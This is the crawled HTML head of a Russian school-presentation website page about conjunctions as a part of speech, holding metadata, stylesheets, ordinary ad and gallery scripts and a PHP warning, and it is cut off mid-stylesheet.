

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/russkij_jazyk/prezentaciya-soyuzy-v-russkom-yazyke.html
body_size: 31174
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Союз как часть речи - презентация (двойной союз, затем, зато, так как и др)</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 Союз как часть речи. Союз. 900igr.net Слайд №2 1. Союз – служебная часть речи, которая связывает однородные члены, простые предложения в составе" />
	<link rel="canonical" href="https://volna.org/russkij_jazyk/prezentaciya-soyuzy-v-russkom-yazyke.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Союз как часть речи - презентация (двойной союз, затем, зато, так как и др)" />
	<meta property="og:description" content="Слайд №1 Союз как часть речи. Союз. 900igr.net Слайд №2 1. Союз – служебная часть речи, которая связывает однородные члены, простые предложения в составе" />
	<meta property="og:url" content="https://volna.org/russkij_jazyk/prezentaciya-soyuzy-v-russkom-yazyke.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2015-12-15T09:04:47+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-001.png" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Анна" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Анна" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/russkij_jazyk/prezentaciya-soyuzy-v-russkom-yazyke.html#article","isPartOf":{"@id":"https://volna.org/russkij_jazyk/prezentaciya-soyuzy-v-russkom-yazyke.html"},"author":{"name":"Анна","@id":"https://volna.org/#/schema/person/f0d4297386d2a3bac50fb629fe83edc7"},"headline":"Презентация союзы как часть речи","datePublished":"2015-12-15T09:04:47+00:00","dateModified":"2015-12-15T09:04:47+00:00","mainEntityOfPage":{"@id":"https://volna.org/russkij_jazyk/prezentaciya-soyuzy-v-russkom-yazyke.html"},"wordCount":450,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/russkij_jazyk/prezentaciya-soyuzy-v-russkom-yazyke.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-001.png","articleSection":["Русский язык"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/russkij_jazyk/prezentaciya-soyuzy-v-russkom-yazyke.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/russkij_jazyk/prezentaciya-soyuzy-v-russkom-yazyke.html","url":"https://volna.org/russkij_jazyk/prezentaciya-soyuzy-v-russkom-yazyke.html","name":"Союз как часть речи - презентация (двойной союз, затем, зато, так как и др)","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/russkij_jazyk/prezentaciya-soyuzy-v-russkom-yazyke.html#primaryimage"},"image":{"@id":"https://volna.org/russkij_jazyk/prezentaciya-soyuzy-v-russkom-yazyke.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-001.png","datePublished":"2015-12-15T09:04:47+00:00","dateModified":"2015-12-15T09:04:47+00:00","description":"Слайд №1 Союз как часть речи. Союз. 900igr.net Слайд №2 1. Союз – служебная часть речи, которая связывает однородные члены, простые предложения в составе","breadcrumb":{"@id":"https://volna.org/russkij_jazyk/prezentaciya-soyuzy-v-russkom-yazyke.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/russkij_jazyk/prezentaciya-soyuzy-v-russkom-yazyke.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/russkij_jazyk/prezentaciya-soyuzy-v-russkom-yazyke.html#primaryimage","url":"https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-001.png","contentUrl":"https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-001.png","width":720,"height":540},{"@type":"BreadcrumbList","@id":"https://volna.org/russkij_jazyk/prezentaciya-soyuzy-v-russkom-yazyke.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"Русский язык","item":"https://volna.org/russkij_jazyk"},{"@type":"ListItem","position":4,"name":"Презентация союзы как часть речи"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/f0d4297386d2a3bac50fb629fe83edc7","name":"Анна","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ba6276f7eb69b5c310dec97512b44095?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/ba6276f7eb69b5c310dec97512b44095?s=96&d=retro&r=g","caption":"Анна"},"description":"Кто в учениках не бывал, тот учителем не будет.","url":"https://volna.org/author/13fistashka13"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Презентация союзы как часть речи&raquo;" href="https://volna.org/russkij_jazyk/prezentaciya-soyuzy-v-russkom-yazyke.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"e5c77a107a","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/107649" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Frusskij_jazyk%2Fprezentaciya-soyuzy-v-russkom-yazyke.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Frusskij_jazyk%2Fprezentaciya-soyuzy-v-russkom-yazyke.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
